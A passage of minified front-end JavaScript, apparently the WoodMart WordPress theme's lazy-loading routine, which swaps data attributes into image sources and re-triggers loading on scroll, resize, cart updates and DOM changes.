.gallery-images, .grid-masonry, .masonry-container");b.length>0&&b.isotope("layout");var c=jQuery(a).parents(".categories-masonry");c.length>0&&c.packery()})}a.onload=b,null!==a.querySelector("img")&&(a.querySelector("img").onload=b,a.querySelector("img").src=a.dataset.woodSrc,a.querySelector("source").srcset=a.dataset.woodSrc,void 0!==a.dataset.srcset&&(a.querySelector("img").srcset=a.dataset.srcset)),a.src=a.dataset.woodSrc,void 0!==a.dataset.srcset&&(a.srcset=a.dataset.srcset),a.loaded=!0}if(window.addEventListener&&window.requestAnimationFrame&&document.getElementsByClassName){var e,f,g=document.getElementsByClassName("wd-lazy-load");if(woodmartThemeModule.$document.on("wood-images-loaded added_to_cart updated_checkout",function(){c()}),woodmartThemeModule.$body.on("click",".wd-header-mobile-nav > a, .wd-nav-opener, .wd-btn-show-cat",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wd-scroll-content").on("scroll",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),a(".wc-tabs > li").on("click",function(){woodmartThemeModule.$document.trigger("wood-images-loaded")}),window.addEventListener("scroll",b,!1),window.addEventListener("resize",b,!1),MutationObserver){new MutationObserver(function(){g.length!==e&&c()}).observe(document.body,{subtree:!0,childList:!0,attributes:!0,characterData:!0})}c()}},a(document).ready(function(){woodmartThemeModule.lazyLoading()})}(jQuery);